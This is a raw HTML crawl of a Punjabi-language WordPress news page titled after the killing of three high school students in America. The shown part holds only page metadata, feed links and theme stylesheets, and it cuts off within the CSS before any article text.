

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%85%E0%A8%AE%E0%A8%B0%E0%A9%80%E0%A8%95%E0%A8%BE-%E0%A8%9A-%E0%A8%B9%E0%A8%BE%E0%A8%88-%E0%A8%B8%E0%A8%95%E0%A9%82%E0%A8%B2-%E0%A8%A6%E0%A9%87-%E0%A8%A4%E0%A8%BF%E0%A9%B0%E0%A8%A8/
body_size: 15579
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਅਮਰੀਕਾ ’ਚ ਹਾਈ ਸਕੂਲ ਦੇ ਤਿੰਨ ਵਿਦਿਆਰਥੀਆਂ ਦੀ ਹੱਤਿਆ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਅਮਰੀਕਾ ’ਚ ਹਾਈ ਸਕੂਲ ਦੇ ਤਿੰਨ ਵਿਦਿਆਰਥੀਆਂ ਦੀ ਹੱਤਿਆ Comments Feed" href="https://panjabilok.net/%e0%a8%85%e0%a8%ae%e0%a8%b0%e0%a9%80%e0%a8%95%e0%a8%be-%e0%a8%9a-%e0%a8%b9%e0%a8%be%e0%a8%88-%e0%a8%b8%e0%a8%95%e0%a9%82%e0%a8%b2-%e0%a8%a6%e0%a9%87-%e0%a8%a4%e0%a8%bf%e0%a9%b0%e0%a8%a8/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%2585%25e0%25a8%25ae%25e0%25a8%25b0%25e0%25a9%2580%25e0%25a8%2595%25e0%25a8%25be-%25e0%25a8%259a-%25e0%25a8%25b9%25e0%25a8%25be%25e0%25a8%2588-%25e0%25a8%25b8%25e0%25a8%2595%25e0%25a9%2582%25e0%25a8%25b2-%25e0%25a8%25a6%25e0%25a9%2587-%25e0%25a8%25a4%25e0%25a8%25bf%25e0%25a9%25b0%25e0%25a8%25a8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%2585%25e0%25a8%25ae%25e0%25a8%25b0%25e0%25a9%2580%25e0%25a8%2595%25e0%25a8%25be-%25e0%25a8%259a-%25e0%25a8%25b9%25e0%25a8%25be%25e0%25a8%2588-%25e0%25a8%25b8%25e0%25a8%2595%25e0%25a9%2582%25e0%25a8%25b2-%25e0%25a8%25a6%25e0%25a9%2587-%25e0%25a8%25a4%25e0%25a8%25bf%25e0%25a9%25b0%25e0%25a8%25a8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
